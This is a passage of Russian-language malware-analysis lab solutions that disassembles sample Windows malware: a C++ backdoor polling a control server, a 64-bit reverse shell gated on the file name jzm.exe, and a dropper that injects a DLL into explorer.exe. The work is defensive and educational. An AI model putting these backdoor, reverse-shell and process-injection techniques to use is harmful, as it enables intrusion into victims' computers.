41534744h
Сначала в firstObject помещается регистр eax , который ранее указывал на
объект configObject. Затем мы видим набор статических URL-путей и два статических целых числа. В конце функция возвращает указатель на firstObject. Мы все
еще не можем сказать, чем именно занимается объект firstObject, но, судя по всему,
в нем хранятся все глобальные данные программы, поэтому пока переименуем его
в globalDataObject, а затем попытаемся подобрать ему более подходящее имя.
На этом мы закончили анализ первой функции, которая вызывается из main2.
Мы установили, что она загружает конфигурационную информацию из файла
и инициализирует объект, который хранит глобальные данные программы. Теперь
можно вернуться непосредственно к методу main2. В листинге 20.11Л представлена
оставшаяся часть его кода.
Листинг 20.11Л. Команды с сигналом и запросом внутри main2
00403C2D
mov
00403C2F
mov
00403C32
call
00403C37
mov
00403C3D loc_403C3D:
ecx, esi
byte ptr [ebp+var_4], bl
sub_401F80
edi, ds:Sleep
Приложение В. Решения лабораторных работ 757
00403C3D
00403C3F
00403C45
00403C48
00403C4B
00403C4E
00403C51
00403C52
00403C54
00403C56
00403C5B
00403C5C
mov
mov
lea
lea
lea
shl
push
call
mov
call
inc
jmp
eax, [esi]
eax, [eax+190h]
eax, [eax+eax*4]
eax, [eax+eax*4]
ecx, [eax+eax*4]
ecx, 2
ecx
; dwMilliseconds
edi
; Sleep
ecx, esi
loc_402410
ebx
short loc_403C3D
Мы видим здесь три вызова: sub_401F80, sub_402410 и Sleep. При этом последние
два находятся внутри бесконечного цикла. Помня строки, обнаруженные в программе ранее, мы можем предположить, что функция sub_401F80 шлет сигнал удаленному
серверу, а sub_402410 что-то запрашивает. Переименуем эти вызовы в maybe_beacon
и maybe_poll. Оба они принимают указатель на наш объект globalDataObject в виде
регистра ECX (в строках и ), являясь при этом его членами. Учитывая это, переименуем globalDataObject в mainObject.
Сначала проанализируем вызов maybe_beacon. Как видно в листинге 20.12Л, он
создает еще один объект и вызывает функцию sub_403D50.
Листинг 20.12Л. Первый вызов внутри функции maybe_beacon
00401FC8
00401FCA
00401FD0
00401FD5
00401FD6
00401FD7
mov
mov
add
push
push
call
eax, [esi]
edx, [eax+144h]
eax, 104h
edx
eax
sub_403D50
; hostshort
; char *
Дизассемблер IDA Pro пометил некоторые аргументы функции sub_403D50 ,
так как он знает, что позже они будут переданы импорту. Наиболее примечательным является аргумент hostshort, который дальше используется сетевой функцией
htons. Значения этих параметров извлекаются из объекта mainObject, хранившегося
в регистре ESI.
В строке
регистр ESI разыменовывается, чтобы получить указатель на
configObject ; последний хранится внутри mainObject и имеет сдвиг 0. Затем
с помощью сдвигов +144 и 0x248 из объекта configObject извлекаются значения
hostshort
и char * . Такая витиеватость свойственна программам, написанным
на C++. В языке C эти значения хранились бы в виде глобальных данных, а их сдвиги
были бы помечены в IDA Pro, но в C++ они сдвигаются относительно объектов, что
усложняет их отслеживание.
Чтобы определить, какие данные попадут в стек, необходимо вернуться к функции, которая инициализирует объект configObject, и посмотреть, что находится
в сдвигах 0x144 и 0x248. Часто для определения подобных значений проще использовать динамический анализ, но, раз у нас нет доступа к управляющему серверу,
придется идти статическим путем.
20
758 Приложения
Мы видим, что функция sub_403D50 использует вызовы htons, socket и connect,
чтобы установить соединение с удаленным сокетом. Затем внутри maybe_beacon
происходит вызов sub_402FF0, код которого показан в листинге 20.13Л.
Листинг 20.13Л. Начало функции, собирающей информацию о жертве
0040301C
00403022
00403024
00403026
0040302B
0040302F
00403034
00403038
0040303D
0040303E
call
test
jnz
push
lea
call
lea
push
push
call
ds:GetComputerNameA
eax, eax
short loc_403043
offset aErrorConductin
ecx, [esp+40h+var_1C]
sub_403910
eax, [esp+3Ch+var_1C]
offset unk_411150
eax
__CxxThrowException@8
; "Error conducting machine survey"
; _CxxThrowException(x,x)
Как мы видим, этот код пытается получить имя компьютера. Если ему это не удается, он генерирует исключение с текстом ошибки Error conducting machine survey.
Из этого следует, что данная функция собирает информацию о системе жертвы.
Оставшийся код извлекает дополнительные сведения. Теперь мы можем переименовать функцию sub_402FF0 в surveyVictim и двигаться дальше.
Проанализируем функцию maybe_beacon, которая делает вызов sub_404ED0. Судя
по сообщению об ошибке, sub_404ED0 отправляет удаленному серверу HTTP-запрос
типа POST. Затем maybe_beacon вызывает функцию sub_404B10 и, судя по тем же сообщениям, проверяет, что пришло в ответ на сигнал. Не углубляясь в подробности,
можно сказать, что функция maybe_beacon занимается отправкой сигналов и что для
продолжения работы программы она должна получить определенный ответ.
Вернемся к методу main2 и проверим функцию maybe_poll (0x402410). Ее первый
вызов, sub_403D50, уже был проанализирован ранее — он инициализирует соединение с удаленным управляющим сервером. Дальше функция maybe_poll делает вызов
sub_404CF0, который шлет HTTP-запрос типа GET, чтобы получить информацию
из удаленного сервера. Третий вызов, sub_404B10, извлекает ответ сервера на предыдущий запрос. Вслед за этим расположены два блока кода, которые генерируют
исключение, если ответ неправильно отформатирован.
Затем идет выражение switch с шестью вариантами (листинг 20.14Л).
Листинг 20.14Л. Выражение switch внутри функции maybe_poll
0040251F
00402522
00402525
00402528
0040252A
mov
add
cmp
ja
jmp
al, [esi+4]
eax, -61h
eax, 5
short loc_40257D
ds:off_4025C8[eax*4]
; switch 6 cases
; default
; switch jump
Для выбора перехода используется значение [esi+4], хранящееся в регистре
EAX; при этом из него вычитается 0x61. Если оно не меньше 5, то не выполняется ни один из переходов. Это гарантирует, что значение находится в диапазоне
от 0x61 до 0x66 (или от a до f в кодировке ASCII). После вычитания 0x61 значение
Приложение В. Решения лабораторных работ 759
используется в качестве сдвига в таблице переходов, которая была распознана и помечена в IDA Pro.
Щелчок на функции off_4025C8 позволяет перейти на шесть разных участков,
которые нужно проанализировать. Пронумеруем их от case_1 до case_6 и рассмотрим каждый из них в отдельности.
case_1 вызывает оператор delete и немедленно завершается, не выполняя никаких других действий. Переименуем этот участок в case_doNothing.
case_2 использует функцию atoi, чтобы превратить строку в число, и затем, прежде чем завершиться, делает вызов sleep. Переименуем его в case_sleep.
case_3 анализирует строку, после чего выполняет операцию CreateProcess. Переименуем его в case_ExecuteCommand.
case_4 вызывает функцию CreateFile и записывает на диск HTTP-ответ, полученный от управляющего сервера. Переименуем его в case_downloadFile.
case_5 тоже вызывает функцию CreateFile , но загружает данные из файла
на удаленный сервер, используя HTTP-команду типа POST. Переименуем его
в case_uploadFile.
case_6 использует вызовы GetComputerName , GetUserName , GetVersionEx
и GetDefaultLCID, которые собирают информацию о компьютере жертвы и пере-
дают результаты управляющему серверу.
Итак, мы имеем дело с бэкдором, который считывает конфигурационный файл,
чтобы определить адрес управляющего сервера, шлет этому серверу сигнал и реализует несколько разных функций в зависимости от полученного ответа.
Работа 21.1
Краткие ответы
1. Если запустить программу без каких-либо параметров, она сразу же завершится.
2. Функция main расположена по адресу 0x00000001400010C0. Ее можно распо
знать по аргументам — целому числу и двум указателям.
3. В стеке хранится строка ocl.exe.
4. Чтобы заставить эту программу выполнить свой код, не переименовывая исполняемый файл, можно записать инструкцию NOP вместо перехода jump по адресу
0x0000000140001213.
5. Вызов strncmp по адресу 0x0000000140001205 сравнивает имя исполняемого
файла со строкой jzm.exe.
6. Функция по адресу 0x00000001400013C8 принимает один аргумент с сокетом,
подключенным к удаленному узлу.
21
760 Приложения
7. Вызов CreateProcess принимает десять параметров. Этого нельзя определить
по листингу, полученному в IDA Pro, так как мы не можем отличить значения,
хранимые в стеке, от аргументов функции. Информация о десяти параметрах
получена из документации MSDN.
Подробный анализ
Попытка выполнить динамический анализ не дает никаких результатов, так как
программа завершается сразу после запуска. Откроем ее и попробуем найти метод
main (в последней версии IDA Pro этого делать не нужно).
Начнем наш анализ с адреса 0x0000000140001750. Это должна быть точка входа,
если верить PE-заголовку (листинг 21.1Л).
Листинг 21.1Л. Точка входа в программу Lab21-01.exe
0000000140001750
0000000140001754
0000000140001759
000000014000175D
sub
call
add
jmp
rsp, 28h
sub_140002FE4
rsp, 28h
sub_1400015D8
Мы знаем, что метод main принимает три аргумента: argc, argv и envp. Кроме того,
нам известно, что argc занимает 32 бита, а argv и envp — по 64. Поскольку вызов
в строке
не принимает никаких аргументов, это точно не main. Беглая проверка
показывает, что в нем вызываются только функции из других DLL, поэтому главный
метод должен находиться за инструкцией jmp .
Отследим переход и прокрутим код вниз к функции с тремя аргументами. Пропустив множество функций, которые не принимают никаких значений, мы наконец
находим метод main (листинг 21.2Л). Первый его аргумент находится в строке и представляет собой 32-битное число типа int. Два других аргумента,
и , являются
64-битными указателями.
Листинг 21.2Л. Вызов главного метода программы Lab21-01.exe
00000001400016F3
00000001400016FA
0000000140001701
0000000140001708
000000014000170E
mov
mov
mov
mov
call
r8, cs:qword_14000B468
cs:qword_14000B470, r8
rdx, cs:qword_14000B458
ecx, cs:dword_14000B454
sub_1400010C0
Теперь можно сосредоточиться на содержимом функции main. В самом начале
мы видим большое количество данных, перемещаемых в стек. Часть из них показана
в листинге 21.3Л.
Листинг 21.3Л. ASCII-строка, загружаемая в стек, но не распознанная в IDA Pro
0000000140001150
0000000140001157
0000000140001161
mov
mov
mov
byte ptr [rbp+250h+var_160+0Ch], 0
[rbp+250h+var_170], 2E6C636Fh
[rbp+250h+var_16C], 657865h
Приложение В. Решения лабораторных работ 761
Сразу бросается в глаза, что числа, попадающие в стек, представляют собой символы в формате ASCII. 0x2e обозначает точку (.), а шестнадцатеричные значения,
начинающиеся с 3, 4, 5 и 6, в основном являются буквами. Щелкнем правой кнопкой
мыши на каждой строке с числами и позволим IDA Pro пометить все символы. После
этого код должен выглядеть следующим образом (листинг 21.4Л).
Листинг 21.4Л. Код из предыдущего листинга после маркировки символов в IDA Pro
0000000140001150
0000000140001157
0000000140001161
mov
mov
mov
byte ptr [rbp+250h+var_160+0Ch], 0
[rbp+250h+var_170], '.lco'
[rbp+250h+var_16C], 'exe'
Теперь мы видим, что этот код сохраняет в стек строку ocl.exe (как вы помните,
в архитектурах x86 и x64 байты располагаются от младшего к старшему, поэтому,
когда данные в кодировке ASCII представлены в виде 32-битных чисел, их символы
хранятся в обратном порядке). Эти три инструкции mov сохраняют в стек байты,
обозначающие строку ocl.exe.
Напомним, что программа Lab09-02.exe тоже отказывалась нормально работать,
пока мы не переименовали ее в ocl.exe. Однако в данном случае этот подход не срабатывает. Поэтому продолжим исследовать код в IDA Pro.
В ходе дальнейшего анализа обнаруживается вызов strrchr, который, как и в лабораторной работе 9.2, извлекает имя исполняемого файла, отбрасывая путь к каталогу.
Дальше мы видим кодирующую функцию, часть которой показана в листинге 21.5Л.
Листинг 21.5Л. Кодирующая функция
00000001400011B8
00000001400011BD
00000001400011C0
00000001400011C3
00000001400011C6
00000001400011C9
00000001400011CB
00000001400011CE
00000001400011D0
00000001400011D3
00000001400011D5
00000001400011D8
mov
sub
movsx
imul
sub
imul
sar
mov
shr
add
imul
sub
eax, 4EC4EC4Fh
cl, 61h
ecx, cl
ecx, ecx
ecx, 5
ecx
edx, 3
eax, edx
eax, 1Fh
edx, eax
edx, 1Ah
ecx, edx
Анализ этой кодирующей функции был бы довольно хлопотным, поэтому мы
отложим ее на будущее и попробуем определить, как используется закодированная
строка. Прокрутим немного вниз, к вызову strncmp, как показано в листинге 21.6Л.
Листинг 21.6Л. Код, который сравнивает имя файла с закодированной строкой
и выбирает один из двух маршрутов
00000001400011F4
00000001400011F8
00000001400011FF
lea
lea
mov
rdx, [r11+1]
; char *
rcx, [rbp+250h+var_170]
r8d, 104h
; size_t
; char *
21
762 Приложения
0000000140001205
call
000000014000120A
test
000000014000120C
jz
000000014000120E
000000014000120E loc_14000120E:
000000014000120E
mov
0000000140001213
jmp
strncmp
eax, eax
short loc_140001218
; CODE XREF: main+16Aj
eax, 1
loc_1400013D7
Прокрутив вверх, мы видим, что здесь сравниваются два значения: имя запущенного вредоноса и закодированная строка. В зависимости от результата работы
strncmp мы либо перейдем к более интересному коду , либо выполним инструкцию jmp в строке и преждевременно завершим программу.
Для проведения динамического анализа необходимо, чтобы программа продолжала работать и не завершалась раньше времени. Мы можем отредактировать
переход в строке , чтобы заставить вредонос продолжать выполнение, несмотря
на неправильное имя. OllyDbg не поддерживает 64-битные исполняемые файлы,
поэтому нам бы пришлось менять байты вручную, используя hex-редактор. Лучше
попытаемся определить подходящую строку и переименуем наш процесс так, как
мы это сделали в лабораторной работе 9.2.
Чтобы узнать, какую строку ищет вредонос, можно выполнить динамический
анализ и извлечь закодированное значение, которое должно стать новым именем
исполняемого файла. Воспользуемся для этого WinDbg (опять же из-за того, что
OllyDbg не поддерживает 64-битные программы). Откроем программу и укажем
точку останова для вызова strncmp, как показано на рис. 21.1Л.
Рис. 21.1Л. Использование WinDbg для определения строки,
с которой сравнивается имя программы
Приложение В. Решения лабораторных работ 763
Иногда вывод в WinDbg может оказаться довольно объемным, поэтому мы сосредоточимся на командах, которые нужно выполнить. Мы не можем создать точку
останова с помощью команды bp strncmp, так как WinDbg не знает местоположение
вызова strncmp . Однако благодаря сигнатурам адрес этого вызова можно найти
в IDA Pro, и из листинга 21.6Л нам известно, что strncmp находится по адресу
0000000140001205. В строке на рис. 21.1Л используется команда u, которая проверяет инструкции на участке 0000000140001205. Затем в строке в этом месте создается точка останова, после чего выполняется команда g (от англ. go — «запустить»).
При срабатывании точки останова мы введем команду da rcx, чтобы получить стро
ку . В строке мы видим, что значение, участвующее в сравнении, — jzm.exe.
Теперь мы знаем, как заставить эту программу работать. Продолжим наш анализ.
Мы видим импорты, расположенные в следующем порядке: WSAStartup, WSASocket,
gethostbyname, htons и connect. Не углубляясь в сам код, мы можем сказать, что
программа подключается к удаленному сокету. Дальше мы видим функцию, которая
требует отдельного изучения.
Листинг 21.7Л. Шестидесятичетырехбитный вызов функции с неопределенным числом аргументов
00000001400013BD
00000001400013C0
00000001400013C8
mov
movdqa
call
rcx, rbx
oword ptr [rbp+250h+var_160], xmm0
sub_140001000
В строке
регистр RBX перемещается в RCX. Это может быть как обычным
перемещением регистров, так и инициализацией аргумента функции. Внутри RBX
мы обнаруживаем сокет, возвращенный операцией WSASocket. В ходе анализа функции по адресу 0x0000000140001000 мы видим, что это значение передается вызову
CreateProcessA, представленному в листинге 21.8Л.
Листинг 21.8Л. Шестидесятичетырехбитный вызов CreateProcessA
0000000140001025
000000014000102A
000000014000102F
0000000140001034
0000000140001039
000000014000103C
000000014000103F
0000000140001044
0000000140001049
000000014000104B
0000000140001050
0000000140001052
000000014000105A
000000014000105F
0000000140001064
0000000140001068
0000000140001070
000000014000107B
0000000140001083
000000014000108B
0000000140001093
mov
mov
mov
lea
xor
xor
mov
lea
xor
mov
xor
mov
mov
mov
mov
mov
mov
mov
mov
mov
call
[rsp+0E8h+hHandle], rax
[rsp+0E8h+var_90], rax
[rsp+0E8h+var_88], rax
rax, [rsp+0E8h+hHandle]
r9d, r9d
; lpThreadAttributes
r8d, r8d
; lpProcessAttributes
[rsp+0E8h+var_A0], rax
rax, [rsp+0E8h+var_78]
ecx, ecx
; lpApplicationName
[rsp+0E8h+var_A8], rax
eax, eax
[rsp+0E8h+var_78], 68h
[rsp+0E8h+var_B0], rax
[rsp+0E8h+var_B8], rax
[rsp+0E8h+var_C0], eax
[rsp+0E8h+var_C8], 1
[rsp+0E8h+var_3C], 100h
[rsp+0E8h+var_28], rbx
[rsp+0E8h+var_18], rbx
[rsp+0E8h+var_20], rbx
cs:CreateProcessA
21
764 Приложения
Здесь не показан участок кода, на котором сокет сохраняется в регистр RBX. Все
аргументы перемещаются в стек с помощью инструкций mov вместо push, что делает
вызов функции куда более сложным, чем в 32-битной версии.
Большинство значений, попадающих в стек, представляют собой аргументы вызова CreateProcessA, такие как LPSTARTUPINFO в строке . Но есть и исключения.
Например, структура STARTUPINFO хранится в стеке сама по себе, начиная с участка
var_78. В строках ,
и
в нее сохраняются другие значения с помощью инструкций mov, поэтому они тоже попадают в стек, не являясь при этом аргументами
вызова CreateProcessA.
Из-за этого переплетения аргументов и разных обращений к стеку сложно
сказать, сколько именно параметров принимает функция, глядя лишь на ее вызов.
Однако операция CreateProcessA задокументирована, поэтому мы знаем, что ей
передается десять аргументов.
Таким образом, мы добрались до завершающей части кода. Мы выяснили, что
вредонос проверяет имя запускаемого файла и, если тот называется jzm.exe, создает
обратную командную оболочку, открывая удаленный доступ к компьютеру.
Работа 21.2
Краткие ответы
1. Вредонос содержит такие разделы с ресурсами, как X64, X64DLL и X86. В каждую
из них встроен PE-файл.
2. Файл Lab21-02.exe скомпилирован для 32-битной системы. Это видно по полю
Characteristics в PE-заголовке, в котором установлен флаг IMAGE_FILE_32BIT_
MACHINE.
3. Вредонос пытается определить, запущен ли он на платформе x64. Для этого он
находит и вызывает функцию IsWow64Process.
4. В 32-битных системах вредонос сбрасывает на диск раздел с ресурсами X86 и внедряет его в процесс explorer.exe. В 64-битных системах на диск сбрасываются
разделы X64 и X64DLL, после чего исполняемый файл запускается в виде 64-битного процесса.
5. В 32-битных системах вредонос сохраняет файл Lab21-02.dll в системный каталог Windows, который обычно имеет путь C:\Windows\System32\.
6. В 64-битных системах вредонос сохраняет в системный каталог Windows файлы
Lab21-02x.dll и Lab21-02x.exe, но поскольку это 32-битный процесс, запущенный
в режиме WOW64, то этим каталогом будет C:\Windows\SysWOW64\.
7. На платформе x64 вредонос запускает файл Lab21-02x.exe , который является 64-битным процессом. Это можно определить по PE-заголовку, в поле
Characteristics которого установлен флаг IMAGE_FILE_64BIT_MACHINE.
Приложение В. Решения лабораторных работ 765
8. На обеих платформах, x64 и x86, вредонос внедряет библиотеку в процесс
explorer.exe. В первом случае запускается 64-битный двоичный файл, который
внедряет 64-битную библиотеку в 64-битный процесс. На платформе x86 библио
тека и процесс являются 32-битными.
Подробный анализ
Здесь используется тот же вредоносный код, что и в файле Lab12-01.exe, только
с добавлением 64-битного компонента, поэтому логично будет начать наш анализ
с лабораторной работы 12.1. Посмотрим, какие строки содержатся в двоичном файле.
IsWow64Process
Lab21-02x.dll
X64DLL
X64
X86
Lab21-02x.exe
Lab21-02.dll
Мы видим несколько значений с упоминанием платформы x64, а также APIвызов IsWow64Process, который позволяет вредоносу определить, является ли он
32-битным процессом, запущенным в 64-битной системе. Стоит также отметить три
подозрительных имени: Lab21-02.dll, Lab21-02x.dll и Lab21-02x.exe.
Теперь откроем программу в PEview, как показано на рис. 21.2Л.
Рис. 21.2Л. В PEview видны три разных раздела с ресурсами
Мы видим три раздела с ресурсами: X64, X64DLL и X86. В каждом из них содержится встроенный файл формата PE. Это можно определить по заголовку MZ и заглушке DOS. Беглый динамический анализ показывает, что этот вредонос выводит
надоедливые всплывающие сообщения и в 32-, и в 64-битной системе — в точности
как в лабораторной работе 12.1.
Теперь перенесем наш анализ в IDA Pro, чтобы узнать, каким образом вредонос
использует вызов IsWow64Process. Как мы видим, в начале файлов Lab21-02.exe
и Lab12-01.exe содержится один и тот же код, который динамически находит APIфункции для обхода списка процессов. После этого вредонос динамически ищет вызов
IsWow64Process (листинг 21.9Л), чего не происходило в лабораторной работе 12.1.
21
766 Приложения
Листинг 21.9Л. Динамический поиск и вызов функции IsWow64Process
004012F2
004012F7
004012FC
00401303
00401305
00401306
00401308
0040130D
0040130F
00401311
00401314
00401315
0040131B
0040131C
push
push
mov
call
push
call
mov
test
jz
lea
push
call
push
call
offset aIswow64process
; "IsWow64Process"
offset ModuleName
; "kernel32"
[ebp+var_10], 0
ebx
; GetModuleHandleA
eax
; hModule
edi
; GetProcAddress
myIsWow64Process, eax
eax, eax
short loc_401322
edx, [ebp+var_10]
edx
ds:GetCurrentProcess
eax
myIsWow64Process
Вредонос получает дескриптор библиотеки kernel32.dll в строке и вызывает
, чтобы найти местоположение функции IsWow64Process.
В случае успеха полученный адрес сохраняется в переменную myIsWow64Process.
Проверка в строке
определяет, нашел ли вредонос функцию IsWow64Process,
которая доступна только в новых версиях Windows. Это делается для совместимости с более старыми ОС, которые не поддерживают IsWow64Process. Дальше
вредонос использует операцию GetCurrentProcess, чтобы получить PID своего
процесса, и производит вызов IsWow64Process . В итоге, если процесс является
32-битным приложением и запущен в режиме WOW64, переменной var_10 присваивается true.
В зависимости от результатов этой проверки код выбирает один из двух маршрутов — x86 или x64. В первую очередь проанализируем маршрут x86.
GetProcAddress в строке
Маршрут выполнения x86
При выборе маршрута x86 код передает строки Lab21-02.dll и X86 в вызов sub_401000.
Исходя из проделанного нами статического анализа эту функцию можно переименовать в extractResource, как показано в строке листинга 21.10Л.
Листинг 21.10Л. Вызов extractResource с параметрами X86
004013D9
004013DE
004013E3
push
push
call
offset aLab2102_dll
offset aX86
extractResource
; "Lab21-02.dll"
; "X86"
; formerly sub_401000
При ближайшем рассмотрении мы видим, что функция extractResource на самом
деле сохраняет на диск раздел с ресурсами X86 и добавляет второй аргумент к результату выполнения вызова GetSystemDirectoryA. Ресурс X86 извлекается в файл
C:\Windows\System32\Lab21-02.dll.
Затем с помощью вызова sub_401130 вредонос устанавливает привилегию
SeDeb ugPrivilege ; при этом используются API-функции OpenProcessToken ,
LookupPrivilegeValueA и AdjustTokenPrivileges, как было описано в подразделе
Приложение В. Решения лабораторных работ 767
«Использование привилегии SeDebugPrivilege» раздела «Повышение привилегий»
главы 11. Дальше вызывается метод EnumProcesses и запускается цикл для перебора
процессов в поисках модуля с базовым именем explorer.exe. Сравнение происходит
с помощью вызова strnicmp.
В конце программа производит внедрение библиотеки Lab21-02.dll в процесс
explorer.exe, используя вызовы VirtualAllocEx и CreateRemoteThread. Этот подход
идентичен тому, который использовался в лабораторной работе 12.1. Если сравнить
MD5-хеши файлов Lab21-02.dll и Lab12-01.dll, окажется, что они полностью совпадают. Можно сделать вывод, что при запуске в 32-битной системе этот вредонос
ведет себя так же, как Lab12-01.exe. Теперь проверим маршрут x64, чтобы понять,
отличается ли поведение программы в 64-битной среде.
Маршрут выполнения x64
Маршрут выполнения x64 начинается с двойного вызова функции extractResource,
которая сохраняет на диск разделы с ресурсами X64 и X64DLL (листинг 21.11Л).
Листинг 21.11Л. Извлечение ресурсов с двумя двоичными файлами при работе на платформе x64
0040132F
00401334
00401339
0040133B
...
0040134D
00401352
00401357
00401359
push
push
mov
call
offset aLab2102x_dll
offset aX64dll
eax, edi
extractResource
; "Lab21-02x.dll"
; "X64DLL"
push
push
mov
call
offset aLab2102x_exe
offset aX64
eax, edi
extractResource
; "Lab21-02x.exe"
; "X64"
Два раздела с ресурсами сохраняются в файлы Lab21-02x.dll и Lab21-02x.exe,
которые затем помещаются в каталог, полученный из вызова GetSystemDirectoryA.
Но, если запустить вредонос в 64-битной системе, мы не увидим эти двоичные файлы
в каталоге C:\Windows\System32. Вредонос представляет собой 32-битное приложение, запущенное на платформе x64, поэтому он выполняется в режиме WOW64.
В этом случае системным является каталог C:\Windows\SysWOW64, и именно там находятся эти два файла.
Дальше вредонос запускает на локальном компьютере файл Lab21-02x.exe ,
используя вызов ShellExecuteA . В PE-заголовке этого файла находится поле
Characteristics с установленным флагом IMAGE_FILE_64BIT_MACHINE. Это свидетельствует о том, что данный двоичный файл скомпилирован для платформы x64
и будет выполняться как 64-битный процесс.
Для дизассемблирования файла Lab21-02x.exe нам понадобится продвинутая
версия IDA Pro с поддержкой x64. В целом этот файл по своей структуре напоминает Lab21-02.exe. Например, сначала он тоже динамически находит API-функции
для перебора списка процессов. Но есть и отличие: при построении строки в нем
используются вызовы lstrcpyA и lstrcatA, как это показано в строках
и
листинга 21.12Л.
21
768 Приложения
Листинг 21.12Л. Построение пути к DLL и запись его во внешний процесс
00000001400011BF
00000001400011C6
...
00000001400011D2
00000001400011D8
00000001400011DF
00000001400011E4
...
00000001400012CF
00000001400012D4
00000001400012DA
00000001400012DD
00000001400012E0
00000001400012E9
lea
lea
rdx, String2
; "C:\\Windows\\SysWOW64\\"
rcx, [rsp+1168h+Buffer]
; lpString1
call
lea
lea
call
cs:lstrcpyA
rdx, aLab2102x_dll
rcx, [rsp+1168h+Buffer]
cs:lstrcatA
lea
mov
mov
mov
mov
call
r8, [rsp+1168h+Buffer]
; lpBuffer
r9d, 104h
; nSize
rdx, rax
; lpBaseAddress
rcx, rsi
; hProcess
[rsp+1168h+var_1148], 0
cs:WriteProcessMemory
; "Lab21-02x.dll"
; lpString1
Созданная строка помещается в локальную переменную Buffer (выделенную
в листинге жирным шрифтом) и совпадает с путем к каталогу, в который была
сохранена библиотека, — C:\Windows\SysWOW64\Lab21-02x.dll. В итоге в строке
Buffer передается в вызов WriteProcessMemory в виде регистра r8 (аргумент
lpBuffer). Несмотря на отсутствие каких-либо инструкций push, аргументы этого
вызова были распознаны и откомментированы в IDA Pro.
Тот факт, что вслед за записью пути к DLL вызывается функция CreateRe
moteThread , свидетельствует, что данный двоичный файл тоже производит внедрение библиотеки. Найдем в списке строк значение explorer.exe и отследим его
перекрестные ссылки, ведущие к адресу 0x140001100, как это показано в строке
листинга 21.13Л.
Листинг 21.13Л. Код, который ищет процесс explorer.exe с помощью
операции QueryFullProcessImageNameA
00000001400010FA
0000000140001100
0000000140001107
000000014000110C
call
lea
lea
call
cs:QueryFullProcessImageNameA
rdx, aExplorer_exe
; "explorer.exe"
rcx, [rsp+138h+var_118]
sub_140001368
Этот код вызывается из цикла, перебирающего список процессов. В итоге результат выполнения QueryFullProcessImageNameA с аргументом explorer.exe передается
в функцию sub_140001368. Напрашивается вывод, что это некая операция сравнения,
которую не удалось распознать с помощью библиотеки FLIRT для IDA Pro.
Этот вредонос работает так же, как и на платформе x86, внедряясь в процесс
explorer.exe. Однако в данном случае внедрение происходит в 64-битную версию
Проводника. Если открыть файл Lab21-02x.dll в IDA Pro с поддержкой 64-битного
кода, окажется, что это та же библиотека Lab21-02.dll, только скомпилированная
для архитектуры x64.